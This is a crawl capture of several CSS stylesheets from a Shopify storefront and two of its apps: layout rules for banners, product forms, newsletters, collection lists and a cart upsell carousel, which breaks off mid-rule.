.banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width:750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width:749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width:749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width:750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width:749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground:255,255,255;--color-button:255,255,255;--color-button-text:0,0,0}.banner:not(.banner--mobile-bottom) .banner__box{border:0;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button:255,255,255;--color-button-text:255,255,255;--alpha-button-background:0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner::before{display:none !important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width:750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width:749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width:750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground:255,255,255;--color-button:255,255,255;--color-button-text:0,0,0;max-width:89rem;border:0;border-radius:0;box-shadow:none}.banner--desktop-transparent .button--secondary{--color-button:255,255,255;--color-button-text:255,255,255;--alpha-button-background:0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width:749px){.banner--mobile-bottom::after,.banner--mobile-bottom .banner__media::after{display:none}}.banner::after,.banner__media::after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem;font-weight:500}@media screen and (min-width:750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width:749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width:750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width:1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*{margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width:749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width:750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}

--- FILE ---
content_type: text/css
request_url: https://www.thelittlebigstore.co/cdn/shop/t/29/assets/custom.css?v=43718911148600877961762311121
body_size: 3349
content:
.main-product-banner{width:100%;margin:0 auto}.banner-main button span:after{position:absolute!important;left:0;right:0;margin:0 auto;font-size:18px;text-transform:capitalize;top:17px}.main-product-banner section{border-radius:20px;max-width:1310px;margin:0 auto}.list-social__link{color:rgb(var(--color-background))!important}.content-blocks{display:flex;flex-direction:column;.testimonial-card .multicolumn-card__info align-items: flex-start;justify-content:center;padding:0 50px;width:50%}.content-blocks h2{font-weight:400!important;font-family:Harmonia Sans;color:#7ea68c;margin:20px 0;text-align:start}.newsletter__subheading.rte{width:100%!important;max-width:100%!important;padding:0 0 20px}.newsletter__subheading.rte p{text-align:start;margin:0 0 20px}.newsletter-form__field-wrapper{width:100%;display:flex;align-items:center;justify-content:flex-start;max-width:100%!important}form#contact_form{width:100%;max-width:100%!important}.newsletter__subheading.rte+div{width:100%;max-width:100%}.main-conacts .contact.page-width{width:60%;max-width:100%;padding:0 30px 0 0}.newsletter-form__field-wrapper button#Subscribe{padding:0;margin:0 0 0 10px;height:58px}input#NewsletterForm--template--15593995567202__newsletter_VFPABL{height:58px}variant-radios label{background:unset!important;color:#000!important}variant-radios input{position:relative!important;clip:unset!important;width:20px!important;height:20px!important;-webkit-appearance:none;appearance:none;opacity:1!important;overflow:unset!important}variant-radios input:before{content:"";position:absolute;background:#fff0!important;top:30%;width:100%;height:100%;z-index:99;opacity:1;border-radius:10px;border:1px solid}variant-radios input:after{content:"";position:absolute;background:rgb(var(--color-foreground));top:9px;width:70%;height:70%;z-index:99;opacity:0;border-radius:10px;right:3px}variant-radios input:checked:after{opacity:1}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF{background:#7ea68c;border:0;max-width:max-content;border-radius:0}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF:before{border:0;box-shadow:none}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF:after{border:none;box-shadow:none}a.link.product__view-details.animate-arrow{display:none}section#shopify-section-template--15593995567202__featured_product_NKHGXF .featured-product.product.product--small.grid.grid--1-col.gradient.color-background-2.product--right.isolate.grid--2-col-tablet{display:flex;justify-items:start;align-items:center;justify-content:flex-start}.image-with-text__text.rte.body ul li{list-style:disc}#shopify-section-template--15593995567202__featured_product_NKHGXF p.product__text{color:#7ea68c}#shopify-section-template--15593995567202__featured_product_NKHGXF p.product__text:nth-child(3){margin:0 0 70px}variant-radios#variant-radios-template--15593995567202__featured_product_NKHGXF legend.form__label{color:#757575}variant-radios label{padding:0 15px!important}div#shopify-section-template--15593995567202__image_with_text_4Rz3eE p{line-height:25px}div#ImageWithText--template--15593995567202__image_with_text_8UMQMP ul li{list-style:none;margin:40px 0;position:relative}div#ImageWithText--template--15593995567202__image_with_text_8UMQMP ul li:before{content:"";width:20px;height:20px;background:#7ea68c;position:absolute;left:-35px;top:45px;border-radius:60px}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY{padding:0 80px 0 0}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY h2.image-with-text__heading.h1{color:#7ea68c;font-weight:400}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY p{line-height:22px}a.button.button--primary{border-radius:0}section#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__subheading.rte P{color:#757575}input#NewsletterForm--template--15593995567202__newsletter_VFPABL{border:1px solid #e2e2e2}form#contact_form .field:before,form#contact_form .field:after{border:0;box-shadow:none}.newsletter-form__field-wrapper:not(.section-newsletter-field-wrapper) .field label.field__label{top:12px;left:0;right:0;margin:0 auto;max-width:max-content;display:none}product-form.product-form form .product-form__buttons.product-form__buttons--uppercase{gap:10px;padding:0 30px 0 0}span.price-item.price-item--regular{color:rgb(var(--color-foreground))}#Quantity-Form-template--15593995796578__main quantity-input.quantity{width:60%;background:#e4f1e8;border-radius:0!important}#Quantity-Form-template--15593995796578__main quantity-input.quantity button{border-radius:0!important;border:1px solid #d9d9d9}#Quantity-Form-template--15593995796578__main quantity-input.quantity:before,#Quantity-Form-template--15593995796578__main quantity-input.quantity:after{border:0;box-shadow:none}#Quantity-Form-template--15593995796578__main quantity-input.quantity input{border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase{display:flex;align-items:flex-start;justify-content:flex-start}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase button#ProductSubmitButton-template--15593995796578__main{width:50%;color:#fff;font-weight:500;height:60px}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase .shopify-payment-button{width:50%}button.shopify-payment-button__button{height:60px;padding:0!important;font-weight:var(--font-button-weight);background-color:rgba(var(--color-button),var(--alpha-button-background))}div#ImageWithText--template--15593995796578__image_with_text_4DaPCb{padding:0 20px}div#shopify-section-template--15593995796578__image_with_text_ceCk8f div#ImageWithText--template--15593995796578__image_with_text_ceCk8f{padding:0 80px 0 0}div#shopify-section-template--15593995796578__image_with_text_ceCk8f .color-accent-2 h2.image-with-text__heading.h1{color:#000}div#shopify-section-template--15593995796578__image_with_text_ceCk8f .color-accent-2 .image-with-text__text.rte.body p{line-height:24px;color:#757575}div#ImageWithText--template--15593995796578__image_with_text_reTq6M{padding:0 30px}.newsletter__wrapper{display:flex;flex-direction:row;align-items:center;justify-content:flex-start}.image-block{width:50%}.image-block img{width:100%}.newsletter-form__field-wrapper input{width:100%;height:53px;outline:none;flex-grow:1;border-radius:12px;height:55px;padding:20px;background:transparent;border:2px solid rgb(var(--color-base-accent-3))}.newsletter-form__field-wrapper .field:before,.newsletter-form__field-wrapper .field:after{display:none}.newsletter-form__field-wrapper input::placeholder{text-align:left}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-accent-3)}.newsletter.center{max-width:1366px;margin:0 auto;width:100%;padding:100px 0}.newsletter__wrapper{padding:0!important}.testimonial-card__author-container{justify-content:start}.testimonial-card .multicolumn-card__info{border-radius:20px}section#shopify-section-template--15593995796578__testimonials_kLmmEp ul{gap:2%}.testimonial-card .multicolumn-card__info{border-radius:20px;padding:0 0 10px!important}.testimonial-card .multicolumn-card__info .testimonial-card__author-container{justify-content:start;border-color:#fff;padding:10px 10px 2px}.testimonial-card .multicolumn-card__info .rte{padding:20px}.av-div{width:50%;display:flex;align-items:center;justify-content:flex-start}.av-div~p{width:50%}.testimonial-card__quotes.testimonial-card__quotes--image-blank{width:80%;height:141px;background:unset;justify-content:end;position:unset;margin:-20px 0 -100px 50px!important}.testimonial-card .multicolumn-card__info .rte p{line-height:26px;z-index:2;position:relative}.testimonial-card__quotes.testimonial-card__quotes--image-blank img{opacity:.4}.main-conacts{display:flex;max-width:var(--page-width);margin:0 auto;border-radius:30px;align-items:center}.about-mains,.main-contatcs{padding:100px 3%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{width:60%;max-width:100%}.main-conacts h2{text-align:left}.contact__button{justify-content:start!important}.contactus-image{width:40%;display:flex;align-items:flex-end}.contactus-image img{width:100%}div#shopify-section-template--15593995796578__image_with_text_reTq6M div#ImageWithText--template--15593995796578__image_with_text_reTq6M{padding:0 0 0 40px!important}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{text-align:start}div#shopify-section-template--15593995567202__image_with_text_8UMQMP div#ImageWithText--template--15593995567202__image_with_text_8UMQMP{padding:0 0 0 60px!important}div#ImageWithText--template--15593995796578__image_with_text_4DaPCb{padding:0 0 0 40px!important}.banner-main .featured-product{display:flex;align-items:center;justify-content:flex-start}.main-key-heading{width:100%}.main-row .text-col ul{padding:0;display:flex;flex-direction:column;gap:30px}.main-key-heading h2{text-align:center}.main-row{width:100%;display:flex;align-items:center;margin:50px 0;gap:50px}.main-row .text-col{width:30%}.center-image{width:40%}.center-image img{width:100%}.main-row .text-col ul li{display:flex;align-items:center;justify-content:center;gap:10px;padding:30px 20px;border-radius:15px}.main-row .text-col ul li .list-image{width:fit-content;display:flex;align-items:center;justify-content:center}.main-row .text-col ul li .list-image img{width:100%}.about-main .image-with-text__content.image-with-text__content--desktop-left{padding:23px 4%!important}.about-main .image-with-text__grid{gap:1rem}.about-main .image-with-text__text-item .image-with-text__content{border-radius:10px}.count-area{background:#f2f8f4;padding:60px 3%}.count-area ul#counter{padding:0;list-style:none;margin:0;display:flex;align-items:center;justify-content:center;gap:20px;flex-direction:row;flex-wrap:wrap}.count-area ul#counter li{flex-basis:22%;display:flex;flex-direction:column;align-items:center}.cont-row{width:100%;max-width:1000px;margin:0 auto}.count-area ul#counter li span{font-size:3.5rem;color:#7ea68c}.count-area ul#counter li h4{font-size:1.5rem;text-align:center;font-weight:600}.testi-main .title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin{justify-content:flex-start!important}.ltr-main .image-with-text__grid{flex-direction:row}.ltr-main .image-with-text__grid--reverse{flex-direction:row-reverse}.text-col.point-text,.center-image.point-image{width:50%}.partner-row{display:flex;flex-direction:column;max-width:1300px;margin:0 auto}.partner-row ul{width:100%;display:flex;align-items:center;justify-content:center;list-style:none;flex-wrap:wrap;flex-direction:row;padding:0 20px;gap:15px}.partner-row ul li{flex-basis:24%}.partner-row ul li img,.list-image,.list-image img{width:100%}h2.product__title.h1{font-weight:700}p.product__text.subtitle{font-weight:600}p.product__text{font-weight:400}h2.image-with-text__heading.h1{text-transform:uppercase}.newsletter.center h2.h1{font-weight:500!important}li.list-social__item{background:rgb(var(--color-base-accent-3));border-radius:50px;margin:3px}details summary h3.accordion__title.h4{font-size:1.2857142857em!important}.collapsible-content details{padding:0 17px}.collapsible-content__wrapper summary:hover{background:transparent}.accordion{margin:10px 0}.accordion summary:hover{background:transparent!important}.accordion{margin:10px 0!important}details svg{display:none}details[open] summary h3:after{content:"-"}details summary h3:after{content:"+";position:absolute;right:5px;top:30px;font-size:29px;color:rgb(var(--color-base-text));font-weight:400;line-height:0}p.product__text.subtitle{margin:40px 0 0;color:#7ea68c}variant-radios{border-bottom:1px solid #c2ccc5}.product__title h1.h1{font-weight:800}p.testimonial-card__author{text-align:start;font-size:14px;margin:0 0 0 -15px}.image-with-text__media-item{border-radius:20px;overflow:hidden}.image-block{border:1px solid #7ea68c;border-radius:10px;overflow:hidden}.main-key-heading h2.h1{color:#7ea68c;text-align:center;font-size:56px;font-style:normal;font-weight:500;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}@media screen and (max-width: 768px){.newsletter__wrapper{flex-direction:column}.image-block{width:100%}.newsletter.center{padding:30px}.content-blocks{width:100%;padding:0}.main-row{flex-wrap:wrap;gap:0px;margin:0;display:flex;align-items:center;justify-content:center}.about-main .image-with-text__grid{flex-wrap:wrap;gap:30px;max-width:700px;margin:0 auto}.about-main .image-with-text__grid .image-with-text__media-item{flex-basis:100%}.main-row .text-col{flex-basis:70%;order:3}.center-image{flex-basis:65%;order:1;margin:0 0 20px}.main-row .text-col:first-child{order:2}.main-row .text-col ul li{padding:15px 10px;gap:10px}.main-row .text-col ul{margin:10px;gap:20px}}@media screen and (max-width: 600px){#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__wrapper{display:flex;flex-direction:column}.image-block{width:100%}.content-blocks{width:100%;padding:0}.image-with-text .image-with-text__content{padding:20px 10px!important}details summary h3:after{top:30px}div#shopify-section-template--15593995567202__image_with_text_8UMQMP div#ImageWithText--template--15593995567202__image_with_text_8UMQMP{padding:0 0 0 30px!important}.newsletter__wrapper{display:flex;flex-direction:column}.newsletter.center{padding:40px 20px}.count-area ul#counter li{flex-basis:47%}.partner-row ul li{flex-basis:48%}}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family)!important}p,body,span{font-family:var(--font-body-family)}.grid-stretch{align-items:stretch!important}.product__accordion.accordion{border-radius:3px;overflow:hidden}.product__accordion .accordion__content{padding-top:1.5rem}.product-subtitle-caption,p.product__text--without-width.product-subtitle-caption{font-weight:700;font-size:1.1428571429em}.shopify-payment-button{flex:1}.shopify-payment-button__button{max-width:100%!important}.sw-base-text-color{color:rgb(var(--color-base-text))}.featured-product .product-media-container .media>img{border-radius:20px}button.quantity-icon{display:flex;align-items:center;justify-content:center}@media (max-width: 768px){.main-products section media-gallery{width:auto;margin-left:-2rem;margin-right:-2rem}.main-products>section:first-child{padding-top:0!important}.main-products section media-gallery .product__media{border-radius:0!important}}.blog-placeholder__content{font-style:normal;font-weight:500;line-height:28px;letter-spacing:0em}.footer__payment img{max-width:250px}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.footer__newsletter .newsletter-form__field-wrapper input{font-family:var(--font-body-family)}.collection-card-wrapper .card__heading,input{font-size:1em}@media (min-width: 750px){.product__title h1.title{letter-spacing:0px!important}}h2.drawer__heading,cart-items h1.title{text-transform:lowercase}h2.drawer__heading:first-letter,cart-items h1.title:first-letter{text-transform:capitalize}.quantity.cart-quantity{padding:6px 6px 6px 0}@media screen and (max-width: 770px){.mobile_center{text-align:center}.mobile_align_center{justify-content:center}.mobile_left{text-align:left}}.collection__description p{word-wrap:break-word}@media screen and (max-width: 750px){.footer-block__brand-info .footer__list-social{margin-top:20px!important}}slideshow-component .review-item .review-item__text{color:rgba(var(--color-base-text),.9)}.slider-button-container{display:flex}.slider-button-container a{padding:0 2rem}.slider-button-container a:hover{font-size:17.5px}.banner__heading span strong,.title strong,.vertical-ticker__item strong,.horizontal-ticker__item strong,.results-container .results h3 strong,li .bullet-point-text strong,.main-row ul li p strong,.benefit-text-h3 strong,.collapsible_title_span strong,.collapsible-body-text strong,.results__caption p strong,.announcement-bar__message strong,.slide_review_heading strong,.slide_review_body strong,.banner__text.rte.body span strong,.multicolumn-card__info h3 strong,.rte p strong,.feature-icon-card__text p strong,.feature-icons-text strong,.reasons-to-buy__subheading p strong,.stats-title strong,.stats-body-text strong{color:var(--color-highlighted-color)}.button.split-slide-button{position:relative;overflow:hidden;transition:color .3s cubic-bezier(.4,0,.2,1),box-shadow .2s ease}.button.split-slide-button:hover{box-shadow:var(--animation-glow)!important}.split-slide-button .split-slide-right{position:absolute;display:var(--animation-slide-background);top:0;right:0;width:0;height:100%;background-color:var(--animation-button-hover-color);transition:width .3s cubic-bezier(.4,0,.2,1);z-index:0}.split-slide-button .button-text{position:relative;z-index:1;transition:color .3s cubic-bezier(.4,0,.2,1),transform .3s cubic-bezier(.4,0,.2,1)}.split-slide-button:hover .split-slide-right{width:100%}.split-slide-button:hover .button-text{transform:scale(var(--animation-scale));color:#fff}span.product-added-success{z-index:1;font-size:18px;line-height:18px}.rich-text.content-container{position:unset}.rich-main{padding:5px 0}.header__icon--search:has(.icon-search):hover{transform:scale(1.1) rotate(-15deg)}.header__icon--search{transition:all .2s ease}.header__icon--cart:hover{stroke:#000;animation:cartBounce .6s ease}@keyframes cartBounce{0%,to{transform:translateY(0)}40%{transform:translateY(-3px)}60%{transform:translateY(-1.5px)}}.newsletter-form__field-wrapper input{transition:all .2s ease}.newsletter-form__field-wrapper input:hover{box-shadow:0 2px 8px #0000000d;transform:translateY(-2px)}cart-remove-button .button:active{transform:none}cart-remove-button:active svg,.drawer__close:active svg{scale:.9}cart-remove-button svg,.drawer__close svg{transition:all .1s ease}cart-remove-button:hover svg path,.drawer__close:hover svg{fill:red!important}span strong{font-weight:700}.title strong{font-weight:900}*{-webkit-tap-highlight-color:transparent}.slider--tablet.grid--peek.grid--1-col-tablet-down .collection-list__item.grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) * 1.5)}@media (min-width: 768px){.half{width:50%}}.flex-align-center{display:flex;align-items:center;flex:auto}shopify-accelerated-checkout{--shopify-accelerated-checkout-button-block-size: 55px !important}.image-compare .image-wrapper{z-index:1!important}.shopify-app-block:has(kaching-bundle){transform:none!important}
/*# sourceMappingURL=/cdn/shop/t/29/assets/custom.css.map?v=43718911148600877961762311121 */


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019a0007-5b50-7799-8187-73d7493ed376/axe-upsell-app-30/assets/upsell.css
body_size: 197
content:
.axe-upsell-card {
    border-radius: 8px;
    margin: 20px 0;
}

.axe-upsell-block-stack {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.axe-upsell-heading-md {
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    color: #303030;
}

.axe-upsell-body-md {
    font-size: 14px;
    margin: 0;
    line-height: 1.4;
}

.axe-upsell-text-subdued {
    color: #6d7175;
}

.axe-upsell-preview-section {
    transition: all 0.3s ease;
}

.axe-upsell-product-container {
    display: flex;
    align-items: center;
    gap: 8px;
}

.axe-upsell-checkbox {
    width: 20px;
    height: 20px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-right: 6px;
    cursor: pointer;
    transition: all 0.2s ease;
    margin-top: 10px;
}

.axe-upsell-toggle {
    width: 40px;
    height: 20px;
    border-radius: 10px;
    position: relative;
    cursor: pointer;
    transition: all 0.3s ease;
    margin-right: 12px;
    margin-top: 10px;
}

.axe-upsell-toggle-knob {
    width: 16px;
    height: 16px;
    background-color: #fff;
    border-radius: 50%;
    position: absolute;
    top: 2px;
    transition: all 0.3s ease;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    display:block!important
}

.axe-upsell-product-info {
    flex: 1;
    color: #fff;
}

.axe-upsell-product-title {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 0px;
    line-height: normal;
}

.axe-upsell-product-price {
    font-size: 14px;
    font-weight: normal;
    color: #e0e0e0;
    margin-bottom: 0px;
}

.axe-upsell-compared-price {
    text-decoration: line-through;
    margin-left: 8px;
    font-size: 12px;
    opacity: 0.7;
}

.axe-upsell-product-description {
    font-size: 12px;
    color: #d0d0d0;
    line-height: 1.4;
    margin-top: 0px;
}

.axe-upsell-variant-selector {
    margin-top: 12px;
    padding: 6px 12px;
    background-color: rgba(255, 255, 255, 0.1);
    border-radius: 4px;
    font-size: 12px;
    display: inline-block;
}

.axe-upsell-product-image {
    width: 0px;
    height: 0px;
    background-color: #fff;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    margin-right: 16px;
    flex-shrink: 0;
}

.axe-upsell-product-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 8px;
}

.axe-upsell-checkmark {
    color: #FFFFFF;
    font-size: 14px;
    font-weight: bold;
    line-height: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.thelittlebigstore.co/cdn/shop/t/29/assets/section-collection-list.css?v=184301153625544111081762311121
body_size: -216
content:
.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}.section__collection_list .page-width{padding-left:0;padding-right:0}.section__collection_list .collection-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.card__heading a.full-unstyled-link{display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){.card__heading a.full-unstyled-link .image-with-text__text.rte.body:not(.without-point){margin:0}}
/*# sourceMappingURL=/cdn/shop/t/29/assets/section-collection-list.css.map?v=184301153625544111081762311121 */


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/atlas-cart-upsells-carousel.css
body_size: 890
content:
/* extensions/dropshipt-bundler-block/assets/carousel.css */
/* 
--upsell_products_section_bg_color: ${config?.upsell_products_section_bg_color || "#FFFFFF"};
: ${config?.upsell_products_carousel_card_bg_color || "#a7a7a7"};
--upsell_products_add_button_bg_color: ${config?.upsell_products_add_button_bg_color || #000000};
--upsell_products_add_button_text_color: ${config?.upsell_products_add_button_text_color || "#FFFFFF"};
*/

/* Swiper Carousel Styles */
.atlas-upsell-cart-carousel-container {
  /* border-bottom: 1px solid rgba(0, 0, 0, 0.1); */
  padding-top: 16px;
  padding-bottom: 16px;
  background-color: var(--upsell_products_section_bg_color);
}

/* This rule needs to be specific enough to override the general one if needed, 
   or the general one needs to be adjusted. For now, keeping as is. */
.atlas-upsell-cart-items-container .atlas-upsell-cart-carousel-container {
  /* border-bottom: none; */
  /* border-top: 1px solid #e1e3e5;
  margin-top: 16px; */
}

.atlas-upsell-cart-carousel-title {
  font-size: 16px;
  font-weight: 600;
  /* color: var(--cart_drawer_text_color); Should be inherited or set in JS if dynamic */
  padding: 0 16px;
}

.atlas-upsell-cart-swiper {
  width: 100%;
  height: auto;
  padding: 0 16px; /* Ensures padding for slides and navigation */
  position: relative;
}

.atlas-upsell-cart-swiper .swiper-slide {
  background: var(--upsell_products_carousel_card_bg_color);
  border-radius: 8px;
  cursor: pointer;
  transition:
    transform 0.2s ease,
    box-shadow 0.2s ease;
  padding: 15px;
  box-sizing: border-box;
}

/* 
.atlas-upsell-cart-swiper .swiper-slide:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
}
 */

.atlas-upsell-cart-slide-image {
  width: 80px; /* Fixed size for consistency */
  height: 80px;
  object-fit: cover;
  border-radius: 6px;
}

.atlas-upsell-cart-slide-title {
  font-size: 14px;
  font-weight: 500;
  /* color: var(--cart_drawer_text_color); */
  margin-bottom: 4px;
  line-height: 1.2;
  /* Basic text overflow handling */
  max-height: 2.4em; /* Limits to two lines based on line-height */
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.atlas-upsell-cart-slide-price {
  font-size: 14px;
  /* color: var(--cart_drawer_text_color); */
  font-weight: 600;
}

/* Styling for Swiper navigation buttons and pagination */
.atlas-upsell-cart-swiper .swiper-button-next,
.atlas-upsell-cart-swiper .swiper-button-prev {
  position: absolute;
  color: #000000;
  width: 30px;
  height: 30px;
  background: white;
  border-radius: 50%;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  transition: background-color 0.2s ease;
  top: 50%;
  transform: translateY(-50%);
  margin-top: 0 !important;

  /* display: flex; */
  /* align-items: center; */
  /* justify-content: center; */
}

.atlas-upsell-cart-swiper .swiper-button-next:hover,
.atlas-upsell-cart-swiper .swiper-button-prev:hover {
  background-color: #f0f0f0;
}

.atlas-upsell-cart-swiper .swiper-button-next:after,
.atlas-upsell-cart-swiper .swiper-button-prev:after {
  font-size: 14px;
  font-weight: bold;
  /* line-height: 1;
  position: relative; */
  position: absolute;
  top: 50%;
  left: 50%;
  color: #000000;
}
.atlas-upsell-cart-swiper .swiper-button-next:after {
  transform: translate(-25%, -50%);
}
.atlas-upsell-cart-swiper .swiper-button-prev:after {
  transform: translate(-63%, -50%);
}

.atlas-upsell-cart-swiper .swiper-pagination-bullet {
  background: var(--cart_drawer_button_color, #000); /* Fallback color */
  opacity: 0.3;
}

.atlas-upsell-cart-swiper .swiper-pagination-bullet-active {
  opacity: 1;
}

/* New styles for the two-column layout */
.atlas-upsell-cart-slide-content-wrapper {
  display: flex;
  width: 100%;
  align-items: center; /* Align items to the top */
  text-align: left; /* Align text to the left for the right column */
}

.atlas-upsell-cart-slide-left {
  flex: 0 0 80px; /* Fixed width for the image container */
  margin-right: 10px;
  display: flex;
  align-items: center;
}

.atlas-upsell-cart-slide-right {
  flex: 1; /* Takes remaining space */
  display: flex;
  flex-direction: column;
}

.atlas-upsell-cart-slide-actions {
  display: flex;
  align-items: stretch; /* Vertically align select and button */
  margin-top: 8px; /* Space above actions */
}

.atlas-cart-upsell-product-variant-selector {
  flex-grow: 1; /* Allows selector to take available space */
  margin-right: 8px; /* Space between selector and button */
  /* Add other select styling as needed */
  padding: 5px;
  border-radius: 4px;
  border: 1px solid #ccc;
  min-width: 0; /* Prevent selector from pushing button */
  width: 0; /* Force selector to shrink and respect flex container */
}

.atlas-upsell-cart-slide-add-button {
  position: relative;
  /* Add other button styling as needed */
  padding: 5px 10px;
  border-radius: 4px;
  /* background-color: #000; */ /* Example background */
  background-color: var(--upsell_products_add_button_bg_color);
